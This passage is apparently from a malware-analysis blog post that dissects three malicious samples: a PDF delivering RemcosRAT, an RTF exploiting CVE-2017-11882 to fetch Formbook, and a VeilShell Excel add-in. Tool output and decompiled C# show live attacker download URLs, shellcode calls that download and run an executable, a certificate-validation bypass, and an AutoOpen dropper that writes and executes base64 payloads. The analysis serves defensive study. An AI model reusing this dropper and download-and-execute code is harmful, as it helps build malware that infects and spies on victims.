   /Root 2 0 R
   /Info 3 0 R
   /ID [&lt;E8B47CAEFEC9840FFA878719DAE58EAF&gt; &lt;E8B47CAEFEC9840FFA878719DAE58EAF&gt;]
   /Type /XRef
   /Filter /FlateDecode
   /Length 100
 &gt;&gt;</code></pre>
<ul>
<li>As of right now, we are primarily concerned with the <code>/AcroForm</code> and <code>/ObjStm</code>. To accomplish this, we can use the ObjStm plugin with pdf-parser.</li>
<li>An <code>/URI</code> linking to external content was also detected, warranting further investigation.</li>
<li><strong>ObjStm</strong>: An object stream in PDFs that contains multiple compressed objects to optimize file size and structure.</li>
<li><strong>AcroForm</strong>: A PDF structure that enables interactive forms, such as text fields, checkboxes, and buttons, for user input.</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ pdf-parser.py 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf --objstm
PDF Comment '%PDF-1.7\n'

obj 15 0
 Containing /ObjStm: 1 0
 Type: 
 Referencing: 19 0 R, 20 0 R

  &lt;&lt;
    /Helv 19 0 R
    /ZaDb 20 0 R
  &gt;&gt;

obj 16 0
 Containing /ObjStm: 1 0
 Type: 
 Referencing: 21 0 R, 22 0 R, 23 0 R

  &lt;&lt;
    /X0 21 0 R
    /Im2 22 0 R
    /Im3 23 0 R
  &gt;&gt;

obj 17 0
 Containing /ObjStm: 1 0
 Type: /Action
 Referencing: 

  &lt;&lt;
    /Type /Action
    /S /URI
    /URI (https://2012.filemail.com/api/file/get?filekey=ytyQUUZwEeijkbLbKoMvyf0YvBoqUg4Fufe6zGM0dPsUyU-wFFP0pUcwI9xAZPaEI-rrsI6M0JRZ03-gDQ&amp;pk_vid=0036e245a09a84ae173430670396c326)
  &gt;&gt;

obj 18 0
 Containing /ObjStm: 1 0
 Type: 
 Referencing: 

  &lt;&lt;
    /W 0
  &gt;&gt;</code></pre>
<ul>
<li><code>/AcroForm</code> (object 2) references object 4, suggesting interactive forms.</li>
<li><code>/ObjStm</code> (object 1) compresses multiple objects, obfuscating their true nature.</li>
<li>Object 17 contains a <code>/URI</code>, pointing to an external link likely used to deliver a malicious payload. To evaluate the <code>/AcroForm</code> potential malicious activity, <code>Peepdf</code> was used due to its advanced capabilities in object mapping and interactive analysis.</li>
</ul>
<h2 id="61de">Peepdf Object Analysis</h2>
<pre><code>remnux@remnux:~/Downloads$ peepdf 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf -i 
File: 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594.pdf
MD5: 403e27e527baabeb53ef83b99c4cadee
SHA1: 44d2696a0a31ce7c15553bf88e1605e67a4e6545
SHA256: 43987e781d3195cb2d75e0a9acca5de1cbd7eefd2010cce9afd897d5e8c9f594
Size: 36017 bytes
IDs: 
 Version 0: [ &lt;E8B47CAEFEC9840FFA878719DAE58EAF&gt; &lt;E8B47CAEFEC9840FFA878719DAE58EAF&gt; ]

PDF Format Version: 1.7
Binary: True
Linearized: False
Encrypted: False
Updates: 0
Objects: 30
Streams: 12
URIs: 1
Comments: 0
Errors: 0

Version 0:
 Catalog: 2
 Info: 3
 Objects (30): [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30]
 Compressed objects (16): [3, 4, 5, 6, 7, 8, 14, 15, 16, 17, 18, 19, 20, 24, 25, 27]
 Streams (12): [1, 9, 10, 11, 12, 13, 21, 22, 23, 26, 28, 30]
 Xref streams (1): [30]
 Object streams (1): [1]
 Encoded (12): [1, 9, 10, 11, 12, 13, 21, 22, 23, 26, 28, 30]
 Objects with URIs (1): [17]
 Suspicious elements (1):
  /AcroForm (1): [2]</code></pre>
<pre><code>PPDF&gt; object 2

&lt;&lt; /Type /Catalog
/Pages 4 0 R
/AcroForm 5 0 R &gt;&gt;

PPDF&gt; object 4

&lt;&lt; /Type /Pages
/Kids [ 6 0 R ]
/Count 1 &gt;&gt;

PPDF&gt; object 17

&lt;&lt; /Type /Action
/S /URI
/URI https://2012.filemail.com/api/file/get?filekey=ytyQUUZwEeijkbLbKoMvyf0YvBoqUg4Fufe6zGM0dPsUyU-wFFP0pUcwI9xAZPaEI-rrsI6M0JRZ03-gDQ&amp;pk_vid=0036e245a09a84ae173430670396c326 &gt;&gt;</code></pre>
<ul>
<li>Object 2 (<code>/AcroForm</code>) and object 17 (<code>/URI</code>) were prioritized for further analysis.</li>
<li>Initial findings from <code>peepdf -i</code> revealed the <code>/AcroForm</code> object located within object 2, with references to object 4. Upon further analysis, the <code>/AcroForm</code> was determined to be benign. However, object 17, containing the <code>/URI</code>, was examined for additional insight, likely the delivery mechanism for the <strong>RemcosRAT</strong> payload.</li>
</ul>
<p>The malicious PDF is crafted to deliver RemcosRAT, a remote access trojan used for full control over infected systems. It exploits embedded <code>/ObjStm</code> objects to conceal their true purpose while bypassing detection mechanisms. Once executed, the document retrieves and downloads the RemcosRAT payload, enabling attackers to gain unauthorized remote access, steal credentials, and monitor the victim's system.</p>
<ul>
<li>IOCs: hxxps[://]2012[.]filemail[.]com/api/file/get?filekey=ytyQUUZwEeijkbLbKoMvyf0YvBoqUg4Fufe6zGM0dPsUyU-wFFP0pUcwI9xAZPaEI-rrsI6M0JRZ03-gDQ&amp;pk_vid=0036e245a09a84ae173430670396c326</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-5.png" style="width:782px;height:auto"/><figcaption class="wp-element-caption">VirusTotal Comment</figcaption></figure>
<h2 class="wp-block-heading" id="f52f">RTF Analysis (Formbook)</h2>
<h2 id="1d54">What are RTFs?</h2>
<p id="fc24">RTF is primarily a benign document format, it is frequently exploited by attackers due to its ability to embed objects and payloads.</p>
<ul>
<li>RTFs can include OLE objects (e.g., executables or scripts) to deliver malware.</li>
<li>Older vulnerabilities like <strong>CVE-2017–11882</strong> (Microsoft Equation Editor flaw) are commonly targeted.</li>
<li>Shellcode is embedded in RTF objects to exploit software parsing the file.</li>
</ul>
<p id="e201"><strong>Formbook</strong> is a data-stealing malware known for targeting credentials, keystrokes, and other sensitive information. It’s often spread through malicious documents and uses obfuscation to avoid detection while quietly collecting data from infected systems.</p>
<p id="6c48"><a href="https://bazaar.abuse.ch/sample/e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b/" rel="noreferrer noopener" target="_blank">Formbook RTF Sample</a></p>
<ul>
<li>Threat actors may rename <code>.rtf</code> extensions to <code>.doc</code> to ensure the file opens in Microsoft Word, although in this case, the file remains in the <code>.rtf</code> format.</li>
</ul>
<pre><code>trid e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf 

TrID/32 - File Identifier v2.24 - (C) 2003-16 By M.Pontello
Definitions found:  18251
Analyzing...

Collecting data from file: e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf
100.0% (.RTF) Rich Text Format (5000/1)</code></pre>
<h2 id="1f5a"><strong>rtfdump </strong>and <strong>CVE-2017–11882</strong></h2>
<p id="043c">The tool <code>rtfdump.py</code> is instrumental in analyzing Rich Text Format (RTF) files, breaking them into individual objects for detailed inspection.</p>
<ul>
<li>Let’s check using rtfdump to check the objects present.</li>
</ul>
<pre style="margin-top:0;margin-bottom:0"><code>remnux@remnux:~/Downloads$ rtfdump.py e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf 
    1 Level  1        c=    2 p=00000000 l=  825268 h=  193697;      18 b=       0   u=  248526 \rtf1
    2  Level  2       c=    0 p=00000008 l=     227 h=       0;       5 b=       0   u=       0 
    3  Level  2       c=    1 p=000000ef l=  825028 h=  193697;      18 b=       0   u=  248526 
    4   Level  3      c=    3 p=00076b73 l=  339007 h=    3722;      18 b=       0   u=     369 \*\objdata878984
    5    Level  4     c=    0 p=00076b84 l=      23 h=       0;       2 b=       0   u=       1 \*\mchr
    6    Level  4     c=    0 p=00076b9f l=     617 h=     200;      18 b=       0   u=     368 \*\xmlattr615232522
    7    Level  4     c=    0 p=00076e0c l=      57 h=       0;       4 b=       0   u=       0 \*\aexpnd615232522</code></pre>
<ul>
<li>In this analysis, object 4 was identified as a match with an object marked as <code>obj</code> on the far right.</li>
<li>To further investigate object 4, it was viewed in hexadecimal format using the <code>-s 4 -H</code> flag.</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ rtfdump.py e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf -s 4 -H | more
00000000: 51 D2 FC BE E6 ED 56 D8  B4 DD F0 D7 33 71 E6 BB  Q.....V.....3q..
00000010: 2C 8E 88 B2 B2 C4 ED E9  CA D4 65 FE 1E EA CE E9  ,.........e.....
00000020: 9C BE F3 DB 88 BD ED 2B  AD F1 93 85 62 BA BC F9  .......+....b...
00000030: 62 CB B3 2E D7 E1 2D B7  BC AF BE 8C 9C AC B6 22  b.....-........"
00000040: 1F A5 AD A5 38 B6 21 DE  6B E1 77 CD 23 BA 6E 58  ....8.!.k.w.#.nX
00000050: 4D C3 F7 3E 3F 88 ED 9C  F4 BD ED F2 AE AA 60 F1  M..&gt;?.........`.
00000060: D4 BA AC AE 80 D0 F1 78  02 00 00 00 0B 00 00 00  .......x........
00000070: 45 51 55 61 74 49 4F 4E  2E 33 00 00 00 00 00 00  EQUatION.3......
00000080: 00 00 00 B6 06 00 00 02  7E F7 EB 47 6C 01 05 77  ........~..Gl..w
00000090: 59 ED EC C9 00 00 00 00  00 00 00 00 00 00 00 00  Y...............
000000A0: 00 00 00 00 00 00 00 00  00 00 00 00 50 06 45 00  ............P.E.
000000B0: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
000000C0: 00 00 00 00 00 00 00 00  00 00 00 00 29 C3 44 00  ............).D.
000000D0: 00 00 00 E9 4F 01 00 00  BE C9 34 F8 6D 83 8F 96  ....O.....4.m...
000000E0: 3C 38 CA D8 3B 63 9A 73  14 04 6A 3F 3F DA 98 78  &lt;8..;c.s..j??..x
000000F0: 4D AD B2 FE 20 85 C0 96  33 F6 7B 28 CC 4B 90 00  M... ...3.{(.K..
00000100: 4E E1 E0 0E 6B 4C BE 27  6B AF 37 43 67 EB 47 BF  N...kL.'k.7Cg.G.
00000110: 92 E5 1F 99 6A C7 64 B8  0C 42 6F 22 5F C6 8D 43  ....j.d..Bo"_..C
00000120: 66 CA 42 2E 6F 08 7F D5  66 BD F1 51 06 EE 33 1E  f.B.o...f..Q..3.
00000130: 1A 9F 18 5D CA 1A E3 12  CC 30 8F 64 A9 70 08 DF  ...].....0.d.p..
00000140: 01 73 71 B7 C9 13 5E FC  89 AB 18 E7 98 60 DD 17  .sq...^......`..</code></pre>
<ul>
<li>This revealed the keyword <code>EQUatION.3</code>, indicating a link to <strong>CVE-2017-11882</strong>. This vulnerability is associated with the Microsoft Equation Editor and has been widely exploited in numerous malware samples by embedding shellcode within objects to execute arbitrary code.</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-6.png"/></figure>
<figure><img alt="" src="/img/2025/01/image-7.png"/><figcaption class="wp-element-caption"><a href="https://unit42.paloaltonetworks.com/unit42-analysis-of-cve-2017-11882-exploit-in-the-wild/" rel="noreferrer noopener" target="_blank">Analysis of CVE-2017–11882 Exploit in the Wild</a></figcaption></figure>
<ul>
<li><code>format-bytes.py</code>, which breaks down structured binary data for easier interpretation, is used with the Microsoft Equation Editor Format <strong>(EQN), </strong>where the header often reveals if shellcode or payloads are embedded within the document.</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ rtfdump.py e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf -s 4 -H | format-bytes.py -f name=eqn1
 1:   &lt;class 'int'&gt;       3030 size of EQNOLEFILEHDR
 2:   &lt;class 'int'&gt;   30303030 
 3:   &lt;class 'int'&gt;       3030 
 4:   &lt;class 'int'&gt;   3135203a 
 5:   &lt;class 'int'&gt;   20324420 
 6:   &lt;class 'int'&gt;   42204346 
 7:   &lt;class 'int'&gt;   36452045 
 8:   &lt;class 'int'&gt;   20444520 
 9:   &lt;class 'int'&gt;         35 Start MTEF header
10:   &lt;class 'int'&gt;         36 
11:   &lt;class 'int'&gt;         20 
12:   &lt;class 'int'&gt;         44 
13:   &lt;class 'int'&gt;         38 
14:   &lt;class 'int'&gt;         20 Full size record
15:   &lt;class 'int'&gt;         20 Line record
16:   &lt;class 'int'&gt;         42 Font record
17:   &lt;class 'int'&gt;         34 
18:   &lt;class 'int'&gt;         20 
19: &lt;class 'bytes'&gt;         40 DD F0 D7 3 b'44442046302044372033' 3.258695 5f303dc2df13765f98b2dace4620c1cd Shellcode/Command (fontname)
20:   &lt;class 'int'&gt;   30303030 
21:   &lt;class 'int'&gt;   3a303130 
22:   &lt;class 'int'&gt;         20 
23:   &lt;class 'int'&gt;         32 
Remainder: 8910
00000000: 43 20 38 45 20 38 38 20  42 32 20 42 32 20 43 34  C 8E 88 B2 B2 C4
00000010: 20 45 44 20 45 39 20 20  43 41 20 44 34 20 36 35   ED E9  CA D4 65
00000020: 20 46 45 20 31 45 20 45  41 20 43 45 20 45 39 20   FE 1E EA CE E9 
00000030: 20 2C 2E 2E 2E 2E 2E 2E  2E 2E 2E 65 2E 2E 2E 2E   ,.........e....
00000040: 2E 0A 30 30 30 30 30 30  32 30 3A 20 39 43 20 42  ..00000020: 9C B
00000050: 45 20 46 33 20 44 42 20  38 38 20 42 44 20 45 44  E F3 DB 88 BD ED
00000060: 20 32 42 20 20 41 44 20  46 31 20 39 33 20 38 35   2B  AD F1 93 85
00000070: 20 36 32 20 42 41 20 42  43 20 46 39 20 20 2E 2E   62 BA BC F9  ..
00000080: 2E 2E 2E 2E 2E 2B 2E 2E  2E 2E 62 2E 2E 2E 0A 30  .....+....b....0
00000090: 30 30 30 30 30 33 30 3A  20 36 32 20 43 42 20 42  0000030: 62 CB B
000000A0: 33 20 32 45 20 44 37 20  45 31 20 32 44 20 42 37  3 2E D7 E1 2D B7
000000B0: 20 20 42 43 20 41 46 20  42 45 20 38 43 20 39 43    BC AF BE 8C 9C
000000C0: 20 41 43 20 42 36 20 32  32 20 20 62 2E 2E 2E 2E   AC B6 22  b....
000000D0: 2E 2D 2E 2E 2E 2E 2E 2E  2E 2E 22 0A 30 30 30 30  .-........".0000
000000E0: 30 30 34 30 3A 20 31 46  20 41 35 20 41 44 20 41  0040: 1F A5 AD A
000000F0: 35 20 33 38 20 42 36 20  32 31 20 44 45 20 20 36  5 38 B6 21 DE  6

1I: s 67 u 67
2I: sl 8259 ul 8259 sb 17184 ub 17184
4I: sl 1161306179 ul 1161306179 sb 1126185029 ub 1126185029
4F: l 2946.016357 b 160.219803
4N: b 67.32.56.69 l 69.56.32.67
4E: l 2006/10/20 01:02:59 b 2005/09/08 13:10:29
8I: sl 2321667319160905795 ul 2321667319160905795 sb 4836927869340366880 ub 4836927869340366880
8T: ul 8958/01/26 22:51:56.0905795 ub N/A
8F: l 0.000000 b 2282734585912336.000000
16G: b 43203845-2038-3820-4232-204232204334 m {45382043-3820-2038-4232-204232204334}</code></pre>
<p>Once the presence of shellcode was confirmed, the next steps included extracting the shellcode, locating its entry point, and simulating its execution using <code>scdbg</code>.</p>
<p></p>
<h3><strong>Dumping the Shellcode</strong></h3>
<ul>
<li>Object 4 was selected for analysis using the <code>hexdecode</code> and <code>dump</code> flags to extract its content into a shellcode file.</li>
</ul>
<pre><code>rtfdump.py e53a57b9be38e41edf2f8cb4161ad6e155bfcb24990b5e1adbf12c8ba675710b.rtf -s 4 --hexdecode --dump &gt; formbookrtf.sc</code></pre>
<ul>
<li>Subsequently, <code>XORSearch</code> was employed with the <code>-W</code> flag, leveraging its built-in rules to identify the entry point within the shellcode file.</li>
</ul>
<pre><code>remnux@remnux:~/Downloads$ xorsearch -W formbookrtf.sc 
Found XOR 00 position 0000025D: GetEIP method 2 EB09
Found ROT 25 position 0000025D: GetEIP method 2 EB09
Found ROT 24 position 0000025D: GetEIP method 2 EB09
Found ROT 23 position 0000025D: GetEIP method 2 EB09
Score: 260</code></pre>
<ul>
<li>To further examine the shellcode’s behavior, <code>scdbg</code> was utilized with the <code>-foff</code> flag to emulate execution starting at the identified offset (<code>0x25D</code>).</li>
</ul>
<pre><code>scdbg /f formbookrtf.sc /foff 0x25D</code></pre>
<figure><img alt="" src="/img/2025/01/image-8.png"/></figure>
<ul>
<li>The output revealed a series of disassembled Windows API calls, which provide critical insight into the shellcode’s intended functionality:</li>
<li><code>GetProcAddress</code>, <code>ExpandEnvironmentStringsW</code>: Preps the file path of <code>%APPDATA%\yhndfreshkl89221.exe</code> , which hides the file and has write access.</li>
<li><code>LoadLibraryW</code>, <code>URLDownloadToFileW</code>: It loads a system library (<code>urlmon.dll</code>) and uses the <code>URLDownloadToFileW</code> function to download a file from hxxps[://]ftvproclad[.]top/wyfRlocEnjsHiix[.]exe.</li>
<li><code>CreateProcessW</code>: Executes the file.</li>
<li><code>ExitProcess</code>: Shuts down the script.</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-9.png"/></figure>
<pre><code>4014fc GetProcAddress(ExpandEnvironmentStringsW)
40154b ExpandEnvironmentStringsW(%APPDATA%\yhndfreshkl89221.exe, dst=12fb84, sz=104)
401560 LoadLibraryW(UrlMon)
40157b GetProcAddress(URLDownloadToFileW)
4015e3 URLDownloadToFileW(https://ftvproclad.top/wyfRlocEnjsHiix.exe, C:\users\remnux\Application Data\yhndfreshkl89221.exe)
4015fb GetProcAddress(GetStartupInfoW)
401605 GetStartupInfoW(12fda4)
40161c GetProcAddress(CreateProcessW)
401641 CreateProcessW( , C:\users\remnux\Application Data\yhndfreshkl89221.exe ) = 0x1269
401655 GetProcAddress(ExitProcess)
401659 ExitProcess(0)</code></pre>
<p id="3ecb">The RTF document exploits CVE-2017–11882, a vulnerability in Microsoft Equation Editor, to execute the shellcode embedded within the file. The shellcode retrieves and executes additional payloads, enabling the attacker to install Formbook, a credential-stealing malware. Formbook captures sensitive data, such as keystrokes and credentials, while maintaining persistence through obfuscation.</p>
<p id="9a26">IOCs: hxxps[://]ftvproclad[.]top/wyfRlocEnjsHiix[.]exe</p>
<p id="90de">SHA256: 99544c011500dbc38b972fc49587047eb94ecfba56985fd3c9f59dd684dbf97b</p>
<p></p>
<h2>xll Analysis (VeilShell)</h2>
<p id="99ea"><a href="https://bazaar.abuse.ch/sample/7e9f91f0cfe3769df30608a88091ee19bc4cf52e8136157e4e0a5b6530d510ec/" rel="noreferrer noopener" target="_blank">VeilShell XLL Sample</a></p>
<h2 id="ecc6">What are XLLs?</h2>
<p id="d8ea">XLL add-ins are specialized DLLs designed exclusively for Microsoft Excel. While less common than malicious macros or documents, XLLs possess unique capabilities that make them attractive to attackers:</p>
<ul>
<li><strong>Bypass Macro Restrictions</strong>: XLLs are not subject to Excel’s macro security settings.</li>
<li><strong>Evasion of Security Tools</strong>: XLLs can bypass detection mechanisms more effectively than traditional macros.</li>
<li><strong>Platform-Specific Complexity</strong>: Unlike VBA macros, which work across Word and Excel, XLLs are exclusive to Excel and inherently more complex.</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-10.png"/><figcaption class="wp-element-caption">Pop-up asking for the user to enable the add-in</figcaption></figure>
<ul>
<li>When loaded, XLL files prompt users to enable the add-in. This process often occurs with fewer warnings compared to VBA macros, making XLLs particularly dangerous as they execute with minimal user intervention.</li>
</ul>
<h2 id="d255">xlAutoOpen export</h2>
<p id="6eaa">An analysis of multiple <code>.xll</code> samples from Malware Bazaar reveals that the <code>xlAutoOpen</code> export is a consistent feature in both legitimate and malicious XLLs. As this function is automatically executed when an XLL is loaded, attackers use it as an entry point to embed malicious code, enabling activities such as shellcode decryption or malware downloads.</p>
<figure><img alt="" src="/img/2025/01/image-11.png"/><figcaption class="wp-element-caption">x64dbg analysis of the xlAutoOpen Export</figcaption></figure>
<h2 id="385a"><strong>Initial Inspection (PE-BEAR)</strong></h2>
<p id="337a">The initial inspection using PE-BEAR revealed that XLLs, often developed in C/C++ or C#, can extend Excel’s functionality through frameworks like Excel DNA. A significant number of malicious XLLs leverage this framework for advanced functionality, necessitating further analysis using ExcelDNA-Unpack.</p>
<figure><img alt="" src="/img/2025/01/image-12.png"/></figure>
<h2 id="9cea">ExcelDNA and ExcelDNA-Unpack</h2>
<p id="aed0"><a href="https://github.com/augustoproiete/exceldna-unpack" rel="noreferrer noopener" target="_blank">ExcelDNA-Unpack</a> is a tool designed to extract the contents of Excel add-ins (XLL files) created with the Excel DNA framework.</p>
<pre><code>C:\Users\vboxuser\Downloads\exceldna-unpack-2.1.0-win7-x64\exceldna-unpack.exe -xllFile=C:\Users\vboxuser\Documents\7e9f91f0cfe3769df30608a88091ee19bc4cf52e8136157e4e0a5b6530d510ec.xll
Excel-DNA Unpack Tool, version 2.1.0+60b3d6031babfd276f540b95f9fb298c18342a00

Analyzing 7e9f91f0cfe3769df30608a88091ee19bc4cf52e8136157e4e0a5b6530d510ec.xll . . . OK

Extracting EXCELDNA.LOADER.dll (ASSEMBLY) . . . OK
Extracting EXCELDNA.INTEGRATION.dll (ASSEMBLY_LZMA) . . . OK
Extracting EXCELDNAPROJECTDEMO.dll (ASSEMBLY_LZMA) . . . OK
Extracting __MAIN__.dna (DNA) . . . OK</code></pre>
<figure><img alt="" src="/img/2025/01/image-13.png"/><figcaption class="wp-element-caption">__MAIN__.dna can be opened in any text editor to view the packed file.</figcaption></figure>
<ul>
<li>The extracted components include critical elements like the loader (<code>EXCELDNA.LOADER.dll</code>), integration libraries, and a project-specific DLL, all of which can be reverse-engineered for deeper analysis.</li>
<li>Once unpacked, the file specified in the ExternalLibrary Path in the MAIN file must be opened in dnSpy — a .NET decompiler, and debugger used to analyze compiled .NET applications.</li>
</ul>
<h3>Examining Excel DNA in dnSpy</h3>
<p>The extracted <code>ExcelDnaProjectDemo.dll</code> was loaded into dnSpy, a .NET decompiler, for detailed inspection.</p>
<figure><img alt="" src="/img/2025/01/image-14.png" style="width:1246px;height:auto"/></figure>
<ul>
<li>Upon loading the file, the presence of an <code>HttpWebRequest</code> immediately stands out, indicating communication with a file-sharing platform.</li>
<li>Before initiating the request, the code enforces the use of <strong>TLS 1.2</strong> for secure content retrieval from <code>jumpshare.com</code>. This ensures compatibility with servers requiring modern security protocols and retrieves the content as a UTF-8 encoded string.</li>
</ul>
<pre><code>ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;</code></pre>
<ul>
<li>With the secure connection, <code>WebRequest.Create()</code> initializes a new web request to the URL and a GET request below it.</li>
</ul>
<pre><code>HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("https://jumpshare.com/viewer/load/kFEPlgWBGfeyXVXCxD3u");

httpWebRequest.Method = "GET";</code></pre>
<ul>
<li>The use of a misleading <code>UserAgent</code> string, imitating an outdated Internet Explorer browser, ensures the request bypasses some web application firewalls and bot-detection systems.</li>
</ul>
<pre><code>httpWebRequest.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; Trident/7.0; MSIE/11.0; rv:11.0;) like Gecko";</code></pre>
<ul>
<li>This line overrides SSL certification validation, bypassing errors, and accepts all certificates, allowing the program to connect to malicious servers.</li>
</ul>
<pre><code>httpWebRequest.ServerCertificateValidationCallback = ((object _s, X509Certificate _x509s, X509Chain _x509c, SslPolicyErrors _ssl) =&gt; true);</code></pre>
<h3>Decryption and Execution</h3>
<figure><img alt="" src="/img/2025/01/image-15.png"/><figcaption class="wp-element-caption">Decrypts a Base64 encoded DES encrypted string using a predefined key and IV and returns as plain text.</figcaption></figure>
<ul>
<li>The decryption process starts with a Base64-encoded DES-encrypted string that uses a predefined key and initialization vector (IV).</li>
<li>The encrypted text is initially encoded in Base64, with spaces in the <code>textToDecrypt</code> replaced by <code>+</code> symbols before decoding the Base64 string into a byte array.</li>
</ul>
<p id="b77f">The decryption process begins by creating a <code>DESCryptoServiceProvider</code> object:</p>
<pre><code>using (DESCryptoServiceProvider descryptoServiceProvider = new DESCryptoServiceProvider())</code></pre>
<p>A <code>MemoryStream</code> is then set up to store the decrypted output:</p>
<pre><code>MemoryStream memoryStream = new MemoryStream();</code></pre>
<p>Next, a <code>CryptoStream</code> is initialized to handle the decryption process using the DES key (<code>rgbKey</code>) and IV (<code>rgbIV</code>), which have been previously converted into byte arrays:</p>
<pre><code>CryptoStream cryptoStream = new CryptoStream(memoryStream, descryptoServiceProvider.CreateDecryptor(rgbKey, rgbIV), CryptoStreamMode.Write);</code></pre>
<p>The Base64 decoded encrypted byte array is written to <code>CryptoStream</code> :</p>
<pre><code>cryptoStream.Write(array, 0, array.Length);</code></pre>
<p>Finally, the decryption is completed, and the data is pushed into the <code>MemoryStream</code>:</p>
<pre><code>cryptoStream.FlushFinalBlock();</code></pre>
<p>The decrypted bytes in the <code>MemoryStream</code> are then converted into a UTF-8 string:</p>
<pre><code>text = Encoding.UTF8.GetString(memoryStream.ToArray());</code></pre>
<figure><img alt="" src="/img/2025/01/image-16.png"/></figure>
<p>The decrypted plaintext could serve as executable code, configuration data, or other instructions. However, because the site (<code>jumpshare.com</code>) hosting the payload is now offline, the exact response remains unknown.</p>
<h2 id="1f94">Execution of Malicious Content</h2>
<ul>
<li>With the payload decrypted, the next phase focuses on executing the malicious content and analyzing its behavior.</li>
<li>Once the decryption process is complete, the code retrieves additional malicious content from a remote server and executes it.</li>
<li>The code retrieves a response from <code>jumpshare.com</code>, containing what appears to be an encrypted payload designed for further decryption and execution. This payload is passed to a method that isolates the encrypted portion and decrypts it using a DES key and initialization vector (IV), converting the Base64 string into plaintext.</li>
</ul>
<p id="c93a">The decrypted payload initiates further actions, such as:</p>
<ul>
<li>Writing multiple Base64-encoded files to disk.</li>
<li>Executing the dropped payloads.</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-17.png"/></figure>
<h2 id="df3f">AutoOpen Method Analysis</h2>
<ul>
<li>The <code>AutoOpen</code> method serves as the automation mechanism for loading and executing malicious content embedded within the XLL file.</li>
</ul>
<pre><code>public void AutoOpen()
  {
   try
   {
    if (File.Exists(test.excel_path))
    {
     new Thread(new ThreadStart(this.Thread1)).Start();
    }
    else
    {
     File.WriteAllBytes(test.excel_path, System.Convert.FromBase64String(test.excel_base64));
     File.WriteAllBytes(test.exePath, System.Convert.FromBase64String(test.exe_base64));
     File.WriteAllBytes(test.configPath, System.Convert.FromBase64String(test.config_base64));
     File.WriteAllBytes(test.DllPath, System.Convert.FromBase64String(test.Dll_base64));
     this.Get();
     new Thread(new ThreadStart(this.Thread1)).Start();
    }
   }
   catch (Exception)
   {
   }
  }</code></pre>
<ul>
<li>This design ensures the payload is triggered every time the XLL is loaded, establishing persistence on the target system.</li>
</ul>
<p id="7ed2">The program checks for <code>test.excel_path</code> :</p>
<ul>
<li>If it exists, it starts a new thread to launch the file</li>
<li>If it doesn’t exist, then writes multiple files to disk using base64 encoded data, executes the payload with <code>Get()</code> , launches the <code>Thread1</code> to execute the file.</li>
</ul>
<h2 id="7699">Decryption Behavior</h2>
<ul>
<li>Retrieves malicious JS, decrypts, and executes it — evading detection.</li>
<li>Writes and decodes files to obfuscate content and avoid immediate suspicion.</li>
<li>Ensures persistence by executing the malicious process every time the program is launched.</li>
<li>Uses Base64 encoding and dynamic execution to bypass antivirus/EDR.</li>
<li>Runs the payload on separate threads to maintain stealth and avoid blocking the main program.</li>
</ul>
<figure><img alt="" src="/img/2025/01/image-18.png"/></figure>
<h2 id="b2c6">Observed Behavior</h2>
<ul>
<li><strong>Persistence</strong>: The <code>xlAutoOpen</code> method ensures automatic execution whenever the XLL is loaded, making the attack self-replicating and difficult to remove without deeper investigation.</li>
<li><strong>Evasion</strong>: Base64 encoding, combined with dynamic decryption and execution, obfuscates the malicious content. SSL validation bypass and misleading User-Agent strings help circumvent antivirus/EDR solutions and web application firewalls.</li>
<li><strong>File Writing</strong>: The code writes multiple Base64-encoded files to disk, further obfuscating malicious intent while preparing payloads for execution.</li>
<li><strong>Payload Execution</strong>: Encrypted scripts retrieved from remote servers are decrypted and executed. These actions enable attackers to install additional malware components or initiate further malicious activities.</li>
</ul>
<h2 id="6296">Conclusion</h2>
<ul>
<li>Leveraging tools like ExcelDNA-Unpack to extract their components and dnSpy to reverse-engineer their underlying code, we uncovered how attackers embed malicious behavior, such as downloading additional payloads or executing obfuscated scripts. The consistent presence of <code>xlAutoOpen</code> as an entry point underscores its importance in XLL-based attacks. To mitigate these threats, organizations should closely monitor the use of XLL add-ins and restrict the use of external add-ins.</li>
</ul>
<p id="9ff1">IOCs: hxxps[://]jumpshare[.]com/viewer/load/kFEPlgWBGfeyXVXCxD3u</p>
<p></p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>
